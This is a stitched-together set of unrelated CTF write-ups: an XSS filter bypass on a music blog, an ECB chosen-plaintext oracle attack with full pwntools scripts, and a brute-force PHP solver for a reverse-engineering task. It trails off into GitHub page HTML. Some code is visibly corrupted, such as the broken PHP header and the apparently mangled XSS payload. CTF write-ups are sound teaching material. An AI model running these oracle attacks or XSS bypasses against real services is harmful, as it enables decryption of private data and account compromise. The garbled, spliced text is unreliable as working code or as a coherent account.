print(flag)```
flag{sm4ll_pr1m3s_ar3_t0_e4sy} |
# ▼▼▼MusicBlog(Web, 653pts, 13/432=3.0%)▼▼▼This writeup is written by [**@kazkiti_ctf**](https://twitter.com/kazkiti_ctf)
※Number of teams that answered one or more questions, excluding **Survey** and **Welcome**: 218
⇒13/218=5.0%
---
## 【Check source code】
### 1.init.php
```header("Content-Security-Policy: default-src 'self'; object-src 'none'; script-src 'nonce-${nonce}' 'strict-dynamic'; base-uri 'none'; trusted-types");header('X-Frame-Options: DENY');header('X-XSS-Protection: 1; mode=block');```↓
Since there is a CSP header, there is a high possibility of **XSS questions**.
---
### 2.init.sql
```INSERT INTO `user` (`username`, `password`, `is_admin`) VALUES ( 'admin', '<censored>', 1);```↓
I found that there is an **admin**.
---
### 3.worker.js
```const flag = 'zer0pts{<censored>}';await page.setUserAgent(flag);```
↓
Flag location is User-Agent header of admin browser.
↓
In order to get the **flag**, if I give **admin access**.
---
```await page.click('#like');```↓
Admin will click tag if I set **id = "like"** in the tag.
---
### 4.utils.php
```// [[URL]] → <audio src="URL"></audio>function render_tags($str) { $str = preg_replace('/\[\[(.+?)\]\]/', '<audio controls src="\\1"></audio>', $str); $str = strip_tags($str, '<audio>'); // only allows `<audio>` return $str;}```
↓
Investigate **strip_tags()**
https://bugs.php.net/bug.php?id=78814
↓
`` seems to pass.
---
## 【exploit】
`[["></audio>]]`
↓ Access comes from admin
`zer0pts{M4sh1m4fr3sh!!}` |
Random ECB - UTCTF2020===
#### Challenge description- `nc ecb.utctf.live 9003`- server.py
#### Server code```pythonfrom Crypto.Cipher import AESfrom Crypto.Util.Padding import padfrom Crypto.Random import get_random_bytesfrom Crypto.Random.random import getrandbitsfrom secret import flag
KEY = get_random_bytes(16)
def aes_ecb_encrypt(plaintext, key): cipher = AES.new(key, AES.MODE_ECB) return cipher.encrypt(plaintext)
def encryption_oracle(plaintext): b = getrandbits(1) plaintext = pad((b'A' * b) + plaintext + flag, 16) return aes_ecb_encrypt(plaintext, KEY).hex()
if __name__ == '__main__': while True: print("Input a string to encrypt (input 'q' to quit):") user_input = input() if user_input == 'q': break output = encryption_oracle(user_input.encode()) print("Here is your encrypted string, have a nice day :)") print(output)```
#### Usage example```$ nc ecb.utctf.live 9003
Input a string to encrypt (input 'q' to quit):HiHere is your encrypted string, have a nice day :)48784118b98461daa83a59fb03691192a058f7512f527701bb8d1d1742c34b793c2c3c4a8ba7472c02aa58df82a424c4Input a string to encrypt (input 'q' to quit):q```
#### SolutionSo user input is concatenated with the flag and then encrypted using AES-128 in [**ECB mode**](https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation#Electronic_Codebook_(ECB)).AES itself is a secure block cipher but ECB mode of operation is not secure.As stated on Wikipedia:> The disadvantage of this method is a lack of diffusion. Because ECB encrypts identical plaintext blocks into identical ciphertext blocks, it does not hide data patterns well.
So the idea is to exploit this weakness to brute force flag bytes one by one.
When an input string like `s0m3_t3xt` is sent to the server, this is how plaintext looks like before server-side encryption:
| B0 | B1 | B2 | B3 | B4 | B5 | B6 | B7 | B8 | B9 | B10 | B11 | B12 | B13 | B14 | B15 || :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: || **s** | **0** | **m** | **3** | **_** | **t** | **3** | **x** | **t** | u | t | f | l | a | g | { || F | L | A | A | A | A | A | A | A | A | A | A | A | A | A | A || A | A | A | A | A | G | } | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* |
Server pads plaintext with [**PKCS #7 padding**](https://en.wikipedia.org/wiki/PKCS) and breaks it in blocks of 16 bytes.This is only an ideal image of what happens because there's a 50% probability that server puts an `A` byte before user input.This is the reason why every script below needs a certain number of attempts to be sure that this ideal situation occurs at least once. `ATTEMPTS = 10` seems to be good value to achieve this goal.
First of all, it is necessary to discover the flag length.I have used this simple script.```python#! python3
from pwn import remote
p = remote("ecb.utctf.live", 9003)
ATTEMPTS = 10
def attempt(i): p.recvline() p.sendline("P"*i) p.recvline() return len(p.recvline()[:-1])//2 # NOTE: response is in hexadecimal format, two digits for each byte
minimum_length = min([attempt(0) for j in range(ATTEMPTS)]) - 16
i=1while True: length = min([attempt(i) for j in range(ATTEMPTS)]) - 16 if length>minimum_length: print("Length: {} bytes".format(length-i)) break i+=1p.sendline('q')```
```$ ./flag_length.pyLength: 30 bytes```
Now the idea is to send properly constructed payloads to the server in order to brute force flag bytes one by one.They will be discovered in reverse order.For example, to find out the first byte, the payload is organized like this:| | B0 | B1 | B2 | B3 | B4 | B5 | B6 | B7 | B8 | B9 | B10 | B11 | B12 | B13 | B14 | B15 || :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: || 1° | ***GUESS*** | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* || 2° | PUSH | PUSH | PUSH |
In this way server-side plaintext takes this form:| | B0 | B1 | B2 | B3 | B4 | B5 | B6 | B7 | B8 | B9 | B10 | B11 | B12 | B13 | B14 | B15 || :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: || **=>** | ***GUESS*** | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* || | PUSH | PUSH | PUSH | u | t | f | l | a | g | { | 3 | c | b | _ | w | 1 || | 7 | h | _ | r | 4 | n | d | 0 | m | _ | p | r | 3 | f | 1 | x || **=>** | **}** | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* |
When `GUESS` is equal to `}` then block 1 and block 4 are equal too.Thanks to the weakness of ECB they will be encrypted in two equal blocks, revealing that a byte of the flag has been discovered.
Proceeding with the following bytes is quite simple.Therefore, to guess the second byte, you have to make sure that server-side plaintext takes this form:
| | B0 | B1 | B2 | B3 | B4 | B5 | B6 | B7 | B8 | B9 | B10 | B11 | B12 | B13 | B14 | B15 || :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: || **=>** | ***GUESS*** | **}** | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* || | PUSH | PUSH | PUSH | PUSH | u | t | f | l | a | g | { | 3 | c | b | _ | w || | 1 | 7 | h | _ | r | 4 | n | d | 0 | m | _ | p | r | 3 | f | 1 || **=>** | **x** | **}** | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* |
or, to guess the fifth byte:
| | B0 | B1 | B2 | B3 | B4 | B5 | B6 | B7 | B8 | B9 | B10 | B11 | B12 | B13 | B14 | B15 || :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: | :-: || **=>** | ***GUESS*** | **f** | **1** | **x** | **}** | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* || | PUSH | PUSH | PUSH | PUSH | PUSH | PUSH | PUSH | u | t | f | l | a | g | { | 3 | c || | b | _ | w | 1 | 7 | h | _ | r | 4 | n | d | 0 | m | _ | p | r || **=>** | **3** | **f** | **1** | **x** | **}** | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* | *PAD* |
Here the code able to capture the whole flag:```python#! python3
from Crypto.Util.Padding import padimport stringfrom pwn import remote, log
p = remote("ecb.utctf.live", 9003)
ATTEMPTS = 10CHARS = string.printable[:-6]CHARSX2 = [c1+c2 for c1 in CHARS for c2 in CHARS]PRE_FLAG = "utflag{"POST_FLAG = guessed = "}"push = 2 + len(guessed)
def attempt(payload): p.recvline() p.sendline(payload) p.recvline() res = p.recvline()[:-1] return res[:16*2] == res[48*2:64*2] # NOTE: response is in hexadecimal format, two digits for each byte
def prepare_payload(guess): first_block = pad(guess.encode(), 16) if len(guess)<16 else guess[:16].encode() return first_block + push*b'P'
progress = log.progress('FLAG')for pos in [i for i in range(len(guessed)+1, 24) if i!=7]: chars, push = (CHARS, push+1) if pos!=6 else (CHARSX2, push+2) for c in chars: progress.status(c+guessed) payload = prepare_payload(c+guessed) res = False for j in range(ATTEMPTS): if attempt(payload): res = True break if res: guessed = c+guessed break else: progress.failure(guessed) break
p.sendline("q")progress.success(PRE_FLAG+guessed)```
A problem encountered using this solution is that, according to PKCS #7 padding, pad bytes are equal to `\n` during sixth byte guessing.This is a problem because on server-side `\n` characters are interpreted as a new-line, so, after the first of them, input acquisition is stopped.As you can see in the code above, I have faced this problem making *2-bytes guessing* in that case.
#### Flag```$ ./exp.py[+] FLAG: utflag{3cb_w17h_r4nd0m_pr3f1x}``` |
# papa bear - HackTM 2020 Quals## Introduction
papa bear is a rev task.
The goal of this task is to find a flag that will make the output of a givenbinary equal to the output given in the task's description.
The binary expects some user input as first argument.
It will then change its internal state depending on what was the user input, andit will output an ASCII-art of a mustach with a lot of M. Some of these M arechanged into W in accordance to the input.
## Black-box crypto
After playing a bit with the binary, it looks like its algorithm will flip Minto W in a linear maneer. It means that if the `n` first characters of theinput match the flag, then the `m` first characters of the ASCII art will matchthe reference art.
> Every RE is black-box crypto if you're brave enough
It is possible to write a script using an heuristic as simple as `score = numberof leftmost characters that match`.This will solve this challenge without understanding the inner workings.
There is one caveat: the binary appears to write on file descriptor 0 (which issupposed to be for input). This can be fixed by redirecting fd 0 to fd 1(standard input)
The charset is strange (it contains spaces), but the script is fast enough thatthe whole printable range can be bruteforced.
**Flag**: `HackTM{F4th3r bEaR s@y$: Smb0DY Ea7 My Sb3VE}`
## Appendices### pwn.php```php#!/usr/bin/php&1", escapeshellarg($password)); $p = popen($cmd, "r");
/* Discard papa bear */ for($i = 0; $i < 7; $i++) fgets($p);
/* Read MW */ $buffer = ""; for($i = 0; $i < 7; $i++) $buffer .= fgets($p);
fclose($p);
/* Remove unwanted characters */ $clear = "pbdqPQ-= \n"; $buffer = str_replace(str_split($clear), "", $buffer);
assert(275 === strlen($buffer)); return $buffer;}
$charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789{}_/+";$flag = ""; //"HackTM{F4th3r bEaR s@y$: Smb0DY Ea7 My Sb3VE}";
while(false === strpos($flag, "}")) { $score = 0; $best = [];
//for($i = 0; $i < strlen($charset); $i++) { for($i = 0x20; $i < 0x7F; $i++) { $char = chr($i); //$char = $charset[$i]; $c = check($flag . $char); $s = score($c);
if($s == $score) { $best[] = $char; } else if($s > $score) { $score = $s; $best = [$char]; } // printf("%d %s %d\n", $i, $charset[$i], score($c)); }
if(sizeof($best) !== 1) { var_dump($best); throw new Exception("too much"); }
$flag .= $best[0]; printf("%s\n", $flag);}``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>b01lers-CTF/tweet-raider at master · dosxuz/b01lers-CTF · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="AFAB:76EE:1CC930DD:1DA646CF:64122195" data-pjax-transient="true"/><meta name="html-safe-nonce" content="57230c578483bf7b18ee0c19cab9cf3be113b8ddfdfacc9bc31c7a53f7a9391d" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJBRkFCOjc2RUU6MUNDOTMwREQ6MURBNjQ2Q0Y6NjQxMjIxOTUiLCJ2aXNpdG9yX2lkIjoiNzMxMDQ2MjgwMTExMzM5MTUwOSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="adbbb52d90ae70f31b7f95ccd4b5812d83ea16f0010b7f2dccf0ff1841f3bf4f" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:247590331" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Few of the challenges I was able to solve in the b01lers CTF - b01lers-CTF/tweet-raider at master · dosxuz/b01lers-CTF"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/cbc897d4c74ccdccfa254a1b1ef689acbc670fd8d955e44d1cce94e8fb6c72a0/dosxuz/b01lers-CTF" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="b01lers-CTF/tweet-raider at master · dosxuz/b01lers-CTF" /><meta name="twitter:description" content="Few of the challenges I was able to solve in the b01lers CTF - b01lers-CTF/tweet-raider at master · dosxuz/b01lers-CTF" /> <meta property="og:image" content="https://opengraph.githubassets.com/cbc897d4c74ccdccfa254a1b1ef689acbc670fd8d955e44d1cce94e8fb6c72a0/dosxuz/b01lers-CTF" /><meta property="og:image:alt" content="Few of the challenges I was able to solve in the b01lers CTF - b01lers-CTF/tweet-raider at master · dosxuz/b01lers-CTF" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="b01lers-CTF/tweet-raider at master · dosxuz/b01lers-CTF" /><meta property="og:url" content="https://github.com/dosxuz/b01lers-CTF" /><meta property="og:description" content="Few of the challenges I was able to solve in the b01lers CTF - b01lers-CTF/tweet-raider at master · dosxuz/b01lers-CTF" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/dosxuz/b01lers-CTF git https://github.com/dosxuz/b01lers-CTF.git">
<meta name="octolytics-dimension-user_id" content="57105533" /><meta name="octolytics-dimension-user_login" content="dosxuz" /><meta name="octolytics-dimension-repository_id" content="247590331" /><meta name="octolytics-dimension-repository_nwo" content="dosxuz/b01lers-CTF" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="247590331" /><meta name="octolytics-dimension-repository_network_root_nwo" content="dosxuz/b01lers-CTF" />
<link rel="canonical" href="https://github.com/dosxuz/b01lers-CTF/tree/master/tweet-raider" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
